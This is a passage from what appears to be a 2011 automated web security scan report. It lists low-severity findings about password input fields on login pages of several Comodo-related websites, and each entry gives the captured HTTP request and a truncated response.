| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:17 GMT Content-Type: text/html Content-Length: 9626 Last-Modified: Tue, 12 Oct 2010 00:39:57 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... <div id="login_box" style="z-index:99 ;"> <form name="loginForm" method="post" action="https://secure <input value="US" name="country" type="hidden" > ...[SNIP]... <td align="left" valign="top"><input type="password" name="loginPassword" value="" style="width:122px" ><a href="javascript: if(document.loginForm ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.comodopartners |
| Path: | /partner/trustlogo.html |
| GET /partner/trustlogo.html HTTP/1.1 Host: www.comodopartners.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:17 GMT Content-Type: text/html Content-Length: 8498 Last-Modified: Tue, 12 Oct 2010 00:39:57 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... <div id="login_box" style="z-index:99 ;"> <form name="loginForm" method="post" action="https://secure <input value="US" name="country" type="hidden" > ...[SNIP]... <td align="left" valign="top"><input type="password" name="loginPassword" value="" style="width:122px" ><a href="javascript: if(document.loginForm ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | / |
| GET / HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:40:48 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10312 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Brand ...[SNIP]... <div id="loginb" style="top: 5px;right:5px;"> <form name="loginForm" method="post" action="https://secure submitLoginForm(this Account Login <input name="loginName" id="loginName" size="10" type="text" /> <input size="10" onFocus="this.select()" name="loginPassword" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /confidence_pak-buy.html |
| GET /confidence_pak-buy.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:00:00 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 7751 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Conte ...[SNIP]... </ul> <form name="formN" method="GET" action="https://secure <input type="hidden" name="currency" /> ...[SNIP]... </strong> <input type="password" name="loginPassword" value="" /></p> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /logos/index.html |
| GET /logos/index.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:59:04 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:20 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 26684 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Spoof ...[SNIP]... </h1> <form name="logo" method="GET" action="https://secure <input type="hidden" name="ap" value="contentverifi ...[SNIP]... <td><input type="password" name="loginPassword" value="" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.enterprisessl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: ap=; referrerURL=http%3A//www |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:03:09 GMT Content-Type: text/html Last-Modified: Fri, 02 Sep 2011 05:12:03 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 89573 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Digital SSL Certi ...[SNIP]... <div class="productcontainer" > <form onSubmit="return validate( );" name="evssl" id="evssl" method="post" action="https://secure <input name="contractSignerName" type="hidden" id="contractSignerName" value="" /> ...[SNIP]... <td align="left" valign="top"><input name="loginPassword" type="password" id="loginPassword" value="" size="48" /> </td> ...[SNIP]... <td align="left" valign="top"><input name="verifyPassword" type="password" id="verifyPassword" value="" size="48" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.enterprisessl |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:25 GMT Content-Type: text/html Content-Length: 6518 Last-Modified: Mon, 17 Jan 2011 23:35:17 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>EnterpriseSSL.com ...[SNIP]... <div id="secuerlogin" style="width:780px; height:145px; background-color:#F1F1F1; margin-top:20px; "> <form name="loginForm" method="post" action="https://secure <table border="0" cellspacing="0" cellpadding="0" align="center" style="margin:auto;"> ...[SNIP]... <td align="left" valign="middle" class="secure-login"> <input size="10" onfocus="this.select()" name="loginPassword" id="loginPassword" type="password" /> <input value="US" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.hackergu |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.hackerguardian.com Connection: keep-alive Referer: http://www.hackerguardian User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:54:14 GMT Server: Apache Accept-Ranges: bytes Content-Length: 3472 Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optim ...[SNIP]... </p> <form name="loginForm" method="post" action="https://www <table border="0" cellpadding="0" cellspacing="0"> ...[SNIP]... <td align="left" valign="top"><input type="password" name="j_password" id="pass" value="" /> </td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.hackergu |
| Path: | /sas/login.jsp |
| GET /sas/login.jsp?login Host: www.hackerguardian.com Connection: keep-alive Referer: https://www.hackergu Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=2A3716140 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:54:25 GMT Server: Apache Keep-Alive: timeout=1, max=100 Connection: Keep-Alive Content-Type: text/html Content-Length: 18594 <!DOCTYPE HTML> <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <title> Hacker Guardian </title> ...[SNIP]... <!-- [begin] body content --> <form id="j_spring_security <table width="760" border="0" cellspacing="0" cellpadding="0"> ...[SNIP]... <div id="wwctrl_j_spring <input type="password" name="j_password" size="22" id="j_spring_security ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.instantssl.com Connection: keep-alive Referer: http://www.instantssl.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:12:49 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 14114 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimi ...[SNIP]... <div id="loginform" style="overflow:hidden; "> <form name="loginForm" method="post" action="https://secure <p style="width:150px; float:left; font-size:12px; color:#666666; padding-right:5px;"> ...[SNIP]... <input type="hidden" name="region" /> <input name="loginPassword" class="password" type="password" style="width:150px; height:17px;" value="" onClick="this.value='';" /> </p> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.j2.com |
| Path: | /jconnect/twa/page |
| GET /jconnect/twa/page Host: www.j2.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:00 GMT Server: Apache X-TWAInstance: WPA5J1 X-Powered-By: Servlet/2.5 JSP/2.1 X-TWA-Web: pb:27022 Connection: close Content-Type: text/html;charset=UTF-8 Content-Length: 23556 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR ...[SNIP]... </div><form method="POST" action="/jconnect/twa ...[SNIP]... <td><input class="textInput" maxlength="14" size="5" name="password" type="password"/></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4a271271 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:31:11 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <td> <form action="j_security_check" method=post name="login"> <input type="hidden" name="partner" value="Comodo" /> ...[SNIP]... <td><input type="password" size="25" name="j_password" value="" tabIndex="2" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c48a63af3 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:30:26 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=UTF-8 Connection: close Content-Length: 8694 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=UT ...[SNIP]... <br /> <form name="locationManager" action="/PCICS/MerCo <input type="hidden" name="isCopySAQAnswers" value="No" /> ...[SNIP]... <td><input type="password" name="userPassword" value="" size="32" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| POST /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 203 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c48a63af3 partner=Comodo&theAnswer ...[SNIP]... |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:30:38 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <td> <form action="j_security_check" method=post name="login"> <input type="hidden" name="partner" value="Comodo" /> ...[SNIP]... <td><input type="password" size="25" name="j_password" value="" tabIndex="2" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4b181d68 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:31:45 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <td> <form action="j_security_check" method=post name="login"> <input type="hidden" name="partner" value="Comodo" /> ...[SNIP]... <td><input type="password" size="25" name="j_password" value="" tabIndex="2" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| POST /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 60 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4b181d68 partner=Comodo&answe |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:32:25 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <td> <form action="j_security_check" method=post name="login"> <input type="hidden" name="partner" value="Comodo" /> ...[SNIP]... <td><input type="password" size="25" name="j_password" value="" tabIndex="2" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4a271271 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:31:15 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <td> <form action="j_security_check" method=post name="login"> <input type="hidden" name="partner" value="Comodo" /> ...[SNIP]... <td><input type="password" size="25" name="j_password" value="" tabIndex="2" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| GET /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Cache-Control: max-age=0 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4b181d68 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:32:14 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <td> <form action="j_security_check" method=post name="login"> <input type="hidden" name="partner" value="Comodo" /> ...[SNIP]... <td><input type="password" size="25" name="j_password" value="" tabIndex="2" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| GET /PCICS/PanController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c479a71e3 |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:28:32 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 Pragma: No-cache Cache-Control: no-cache Expires: Wed, 31 Dec 1969 17:00:00 MST P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... <td> <form action="j_security_check" method=post name="login"> <input type="hidden" name="partner" value="Comodo" /> ...[SNIP]... <td><input type="password" size="25" name="j_password" value="" tabIndex="2" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| GET /PCICS/PanController Host: www.panopticsecurity.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50 Accept: text/html,application Referer: https://www.panoptic Accept-Language: en-US Accept-Encoding: gzip, deflate Cookie: JSESSIONID=c448a660b Connection: keep-alive Proxy-Connection: keep-alive |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:24:31 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 9488 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... </tr> <form action = "/PCICS/PanController <tr> ...[SNIP]... <td><input type="password" name="passwordValue" value="" size="32" maxlength="32" tabindex="10"/></td> ...[SNIP]... <td><input type="password" name="passwordValueC ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.trustfax.com |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.trustfax.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:36 GMT Server: Apache X-Magnolia-Registration: Registered Pragma: no-cache Cache-Control: no-cache, no-store, must-revalidate, post-check=0, pre-check=0 Expires: Fri, 30 Oct 1998 14:19:41 GMT Last-Modified: Sun, 18 Sep 2011 12:07:36 GMT Content-Length: 9335 X-TWA-Web: pa:28192 Connection: close Content-Type: text/html;charset=UTF-8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... </h1> <form id="loginForm" class="form" method="post" action="https://secure ...[SNIP]... <td><input type="password" name="password" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /login.html |
| GET /login.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:26 GMT Content-Type: text/html Content-Length: 3852 Last-Modified: Fri, 15 Dec 2006 15:12:29 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trust ...[SNIP]... </p> <form name="loginForm" method="post" action="https://secure <table cellspacing="0" cellpadding="0" > ...[SNIP]... <td><input type="password" size="20" maxlength="128" onfocus="this.select()" name="loginPassword" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.trustix.com |
| Path: | /support/index.html |
| GET /support/index.html HTTP/1.1 Host: www.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:26 GMT Content-Type: text/html Content-Length: 11955 Last-Modified: Fri, 15 Dec 2006 15:12:29 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix& ...[SNIP]... </table> <form name="form1" method="post" action="https://secure <input type="hidden" name="ap" value="trustix" /> ...[SNIP]... <td><input type="password" name="loginPassword" value="" /></td> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:38:35 GMT Content-Type: text/html Content-Length: 11760 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <title>Anti Phishing Site ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /corporate/about.html |
| GET /corporate/about.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:39:29 GMT Content-Type: text/html Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10580 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Vengine.com - Ant ...[SNIP]... <div id="login" style="top: 46px;"> <form name="loginForm" method="post" action="//secure.comodo onsubmit="return submitLoginForm(this Member Login <input name="login" id="loginName" size="10" type="text" /> <input size="10" onfocus="this.select()" name="password" id="loginPassword" type="password" /> <input value="US" name="country" type="hidden" /> ...[SNIP]... |
| Severity: | Low |
| Confidence: | Certain |
| Host: | http://www.vengine.com |
| Path: | /corporate/contact.html |
| GET /corporate/contact.html HTTP/1.1 Host: www.vengine.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=252787086 |
